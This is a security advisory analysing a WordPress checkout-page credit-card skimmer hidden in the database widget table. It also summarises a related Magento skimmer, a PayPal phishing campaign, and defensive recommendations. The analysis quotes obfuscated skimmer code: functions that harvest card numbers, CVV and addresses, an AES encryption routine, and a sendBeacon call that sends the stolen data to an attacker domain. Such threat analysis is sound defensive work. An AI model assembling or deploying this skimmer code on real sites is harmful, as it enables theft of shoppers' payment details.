Warning: New skimmer malware targets WordPress users to steal credit cards
Overview
Recently, information security researchers discovered a new form of skimmer malware attack that very cleverly steals credit card information, targeting e-commerce websites using WordPress. The attackers insert JavaScript code into the database related to the Content Management System (CMS) to steal sensitive payment information such as credit card numbers, expiration dates, CVV numbers, and payment details.
Attack Method
According to Puja Srivastava, a researcher from Sucuri, the malware is only activated through the checkout page by stealing data from existing payment information fields or by creating a fake credit card information entry form.

According to the security company owned by GoDaddy, they discovered the malware embedded in the wp_options table in WordPress, specifically in the following row:
- option_name: widget_block
- option_value: Contains obfuscated JavaScript code
By inserting into the database rather than affecting additional files or plugins, this malware avoids detection by regular file scanning tools, allowing it to remain hidden on the compromised WordPress site. To carry out the attack, the attacker uses the WordPress admin panel (wp-admin → widgets) to insert JavaScript code into the HTML block widget.
The following script will check if the website URL contains the string “checkout” but does not contain the string “cart“. This ensures that the malware only activates when the user is about to submit their payment information.
const _0x232f96 = '/checkout';
if (window.location.toString().toLowerCase().search('' + _0x232f96) !== -1) {...}


It will create a fake payment form that closely mimics the legitimate checkout process. This form will include fields for credit card number, expiration date, CVV number, and billing information. If a valid payment form already exists on the website, the script will collect the information entered into the existing fields in real-time.
const fakeForm = '<div id="stripe-payment-form-wrap">...</div>';
This method ensures that the user is unaware they are providing sensitive payment information to the attacker.
By stealing payment information from existing fields instead of creating a new payment form, it ensures compatibility with various payment systems, as shown in the following script:
function _0x50efa4() {
_0x5ab8c6.Number = document.getElementById(_0x3c48c0)
? document.getElementById(_0x3c48c0).value.replaceAll(' ', '')
: ''
_0x5ab8c6.CVV = document.getElementById(_0x4cbdac)
? document.getElementById(_0x4cbdac).value
: ''
_0x5ab8c6.Expiration = document.getElementById(_0x526fa8)
? document.getElementById(_0x526fa8).value
: ''
_0x5ab8c6.Address = document.getElementById(_0x72d8fc)
? document.getElementById(_0x72d8fc).value
: ''
_0x5ab8c6.FullName = document.getElementById(_0x37276b)
? document.getElementById(_0x37276b).value
: ''
_0x5ab8c6.City = document.getElementById(_0x4e4454)
? document.getElementById(_0x4e4454).value
: ''
_0x5ab8c6.Zip = document.getElementById(_0x31755f)
? document.getElementById(_0x31755f).value
: ''
And to avoid detection while stealing, making it hard to analyze and sending data back to the attacker’s server, the malware uses Base64 encoding combined with AES-CBC encryption. This makes the data look harmless when transmitted.
async function _0x233872(_0x521845, _0x5e6977, _0xd6a8ef) {
try {
var _0x5180cb = Uint8Array.from(atob(_0x521845), (_0x47cd28) =>
_0x47cd28.charCodeAt(0)
),
_0x25deba = Uint8Array.from(atob(_0x5e6977), (_0x45785d) =>
_0x45785d.charCodeAt(0)
),
_0x152dd3 = await crypto.subtle.importKey(
'raw',
_0x5180cb,
'AES-CBC',
false,
['encrypt']
),
_0x3f060d = await crypto.subtle.encrypt(
{
name: 'AES-CBC',
iv: _0x25deba,
},
_0x152dd3,
new TextEncoder().encode(_0xd6a8ef)
)
const _0x4d0c53 = btoa(
String.fromCharCode.apply(null, new Uint8Array(_0x3f060d))
)
return _0x4d0c53
} catch (_0x2dc142) {
throw _0x2dc142
}
}
}
The malware, after encrypting and sending data to the attacker’s server using the navigator.sendBeacon function, avoids disrupting the user experience.

navigator.sendBeacon(atob('aHR0cHM6Ly92YWxoYWZhdGhlci54eXo='), encryptedData);
Information about the domain servers is as follows:
- valhafather[.]xyz

- fqbe23[.]xyz
Previous attack campaigns
Previously, in November 2024, researchers at Sucuri also discovered a similar attack campaign using malware written in JavaScript. This malware creates fake credit card information forms or steals data that users enter on the payment page of websites using Magento. The attack method is similar to that on websites using WordPress, with the difference being in how the collected information is obfuscated. The malware used on Magento converts the stolen information into JSON format, then encrypts it with XOR using the key “script” and finally encodes it with BASE64. The information is then sent to the server staticfonts[.]com.

A phishing campaign also targets PayPal users to take over their accounts. In a report by Carl Windsor, CISO of Fortinet, this phishing campaign is very sophisticated, using PayPal’s URL to deceive users.

Accordingly, users will receive an email requesting a payment of nearly $2,200. When the victim clicks the “Pay Now” button and enters their PayPal account information, the account will be linked to the attacker’s email address. The dangerous aspect of this campaign is that it uses PayPal’s email address ([email protected]) and contains a legitimate login URL., making it easy to bypass security checks. The attacker can also easily create these emails by registering a test MS365 domain, which is free for three months.

Recently, there have also been cases where attackers use transaction simulation techniques to steal cryptocurrency from victims’ wallets, making it even more difficult to detect and prevent fraud online.
Impact
Attackers will use the stolen credit card information to fund malicious ad campaigns on social media, purchase malware or Malware-as-a-Service (MaaS) services, or buy gift cards because they are very difficult to trace.
Moreover, businesses and individual entrepreneurs are also affected, not only in terms of reputation but also economically.
Recommendations
To prevent these attacks, FPT Threat Intelligence recommends:
- For websites using WordPress, access the WordPress admin panel, go to wp-admin → Appearance → Widgets. Then check all Custom HTML to find and remove any suspicious <script> tags.
- Regularly update and patch vulnerabilities in plugins and themes.
- Manage admin accounts strictly, use strong passwords, enable two-factor authentication, and change passwords regularly.
- Monitor changes and the integrity of files on the system to detect any abnormalities as early as possible.
- Implement security solutions like a Web Application Firewall (WAF) to detect and block dangerous transmissions and prevent external attacks on the system.
- Regarding recent phishing activities, users need to be cautious with the information they receive and carefully check payment details.
- Raise user awareness and regularly conduct phishing drills with new and more sophisticated methods.
References
- https://thehackernews.com/2025/01/wordpress-skimmers-evade-detection-by.html
- https://blog.sucuri.net/2025/01/stealthy-credit-card-skimmer-targets-wordpress-checkout-pages-via-database-injection.html
- https://blog.sucuri.net/2024/11/credit-card-skimmer-malware-targeting-magento-checkout-pages.html
- https://www.fortinet.com/blog/threat-research/phish-free-paypal-phishing
| Exclusive article by FPT IS Technology Experts
Vu Nhat Lam – FPT IS Cyber Security Center |